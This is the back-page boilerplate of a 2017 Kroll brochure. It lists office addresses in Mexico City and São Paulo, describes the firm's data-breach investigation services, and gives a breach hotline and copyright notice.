MEXICO CITY, MEXICO KA de México, S. de R.L. de C.V. Paseo de la Reforma 505, Piso 42 Suite E – Torre Mayor Col. Cuauhtémoc México, D.F., 06500 México +52 55 5279.7250

SÃO PAULO, BRAZIL Rua Gomes de Carvalho, 1507 7° andar, Vila Olímpia São Paulo – SP, 04547-005 Brasil +55 11 3897.0900

Kroll is first and foremost an investigations firm. Many of our professionals have previously served with law enforcement agencies, including the FBI and U.S. Secret Service, as well as with leading payment card organizations. We have assisted numerous companies that have been the target of cyber security and data breaches, and helped them to understand the nature, scope, and ramifications of how their systems were compromised. Additionally, we follow established law enforcement methodologies — such as chain of custody protocols for evidence handling to potentially aid law enforcement and prosecutors in the event of criminal prosecutions.

For an immediate response please call Kroll's Data Breach Hotline at +1 877.300.6816 or visit us online at krollcybersecurity.com | kroll.com

© 2017 Kroll. All Rights Reserved. Certain Kroll companies provide investigative services. See www.kroll.com/licensing for state licensing information.

## **N** Kroll

 $0.5$